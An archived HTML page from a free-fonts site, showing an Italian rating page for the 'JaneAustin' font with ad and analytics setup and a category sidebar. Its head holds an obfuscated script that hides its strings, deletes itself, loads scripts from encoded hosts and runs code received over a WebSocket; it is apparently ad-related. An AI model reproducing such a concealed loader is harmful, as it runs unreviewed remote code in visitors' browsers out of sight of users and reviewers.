

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://it.ffonts.net/JaneAustin.font.rate?rating=3
body_size: 15381
content:
<!doctype html>
<html  lang="it">
<head>
  <meta charset="utf-8">
  <title>JaneAustin Caratteri Tasso </title>
  <meta name="description" content="JaneAustin Caratteri Tasso " />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><link rel="preload" as="image" href="https://d144mzi0q5mijx.cloudfront.net/img/E/M/Empiric-Roman.webp">
<script src='https://www.google.com/recaptcha/api.js'></script>

<META NAME="ROBOTS" CONTENT="NOINDEX, FOLLOW"><link rel="canonical" href="https://it.ffonts.net/JaneAustin.font.rate" />
<link rel="alternate" href="https://www.ffonts.net/JaneAustin.font.rate" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/JaneAustin.font.rate" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/JaneAustin.font.rate" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/JaneAustin.font.rate" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/JaneAustin.font.rate" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/JaneAustin.font.rate" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/JaneAustin.font.rate" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/JaneAustin.font.rate" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/JaneAustin.font.rate" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/JaneAustin.font.rate" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/JaneAustin.font.rate" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/JaneAustin.font.rate" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://it.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commerciali"><p class="category_title_sidebar commercialfontscss">Commerciali</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D caratteri">3D caratteri</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s caratteri">50s caratteri</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s caratteri">60s caratteri</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s caratteri">80s caratteri</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquariato caratteri">Antiquariato caratteri</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco caratteri">Art Deco caratteri</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau caratteri">Art Nouveau caratteri</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiatico caratteri">Asiatico caratteri</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Atletico caratteri">Atletico caratteri</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Di Base caratteri">Di Base caratteri</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Domato caratteri">Domato caratteri</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Lettere A Bolle caratteri">Lettere A Bolle caratteri</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligrafico caratteri">Calligrafico caratteri</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitali caratteri">Capitali caratteri</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Macchina caratteri">Macchina caratteri</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartone Animato caratteri">Cartone Animato caratteri</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Natale caratteri">Natale caratteri</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classico caratteri">Classico caratteri</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comico caratteri">Comico caratteri</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Calcolatore caratteri">Calcolatore caratteri</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Pazzo caratteri">Pazzo caratteri</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Riccio caratteri">Riccio caratteri</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative caratteri">Decorative caratteri</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Simboli caratteri">Simboli caratteri</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded caratteri">Distorted Eroded caratteri</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Tratteggiata caratteri">Tratteggiata caratteri</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy caratteri">Drippy caratteri</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pasqua caratteri">Pasqua caratteri</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosi caratteri">Famosi caratteri</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Immaginazione caratteri">Immaginazione caratteri</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi caratteri">Farsi caratteri</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Esteri caratteri">Esteri caratteri</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formale caratteri">Formale caratteri</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Impaurito caratteri">Impaurito caratteri</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristico caratteri">Futuristico caratteri</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gotico caratteri">Gotico caratteri</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti caratteri">Graffiti caratteri</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Vigilia D&#039;Ognissanti caratteri">Vigilia D&#039;Ognissanti caratteri</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manoscritta caratteri">Manoscritta caratteri</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech caratteri">Hi-tech caratteri</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi caratteri">Hindi caratteri</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacanza caratteri">Vacanza caratteri</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Orrore caratteri">Orrore caratteri</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Immagini &amp; Simboli caratteri">Immagini &amp; Simboli caratteri</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industriali caratteri">Industriali caratteri</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Bambino caratteri">Bambino caratteri</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Disordinato caratteri">Disordinato caratteri</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militari caratteri">Militari caratteri</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varie caratteri">Varie caratteri</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderna caratteri">Moderna caratteri</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Cinematografico caratteri">Cinematografico caratteri</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musicale caratteri">Musicale caratteri</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-Latino caratteri">No-Latino caratteri</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned caratteri">Old Fashioned caratteri</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Contorno caratteri">Contorno caratteri</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel caratteri">Pixel caratteri</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional caratteri">Professional caratteri</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky caratteri">Quirky caratteri</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regolari caratteri">Regolari caratteri</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro caratteri">Retro caratteri</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock caratteri">Rock caratteri</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Cerchio caratteri">Cerchio caratteri</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Senza Grazie caratteri">Senza Grazie caratteri</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Fantascienza caratteri">Fantascienza caratteri</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script caratteri">Script caratteri</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif caratteri">Serif caratteri</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sport caratteri">Sport caratteri</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil caratteri">Stencil caratteri</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante caratteri">Elegante caratteri</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Tecnica caratteri">Tecnica caratteri</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programmazione Televisiva caratteri">Programmazione Televisiva caratteri</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Macchina Da Scrivere caratteri">Macchina Da Scrivere caratteri</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorizzato caratteri">Uncategorizzato caratteri</a><span class="circled blk">111588</span></li><li><a href="/Valentine.html"  title="Valentine caratteri">Valentine caratteri</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulato caratteri">Ondulato caratteri</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 caratteri">Web 2.0 caratteri</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ovest caratteri">Ovest caratteri</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Selvaggio caratteri">Selvaggio caratteri</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Legno caratteri">Legno caratteri</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Cratteri">Top Cratteri</a></li><li><a href="/new-fonts.html" title="Nuove fonti">Nuove fonti</a></li><li><a href="/top-trends.html" title="Tendenze">Tendenze</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,361</strong> caratteri</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,766,579</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Nuove fonti">Nuove fonti</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Cratteri">Top Cratteri</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Commerciali">Commerciali</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Ricerca di..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Invia il tuo caratteri">Invia il tuo caratteri</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Firmi dentro</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
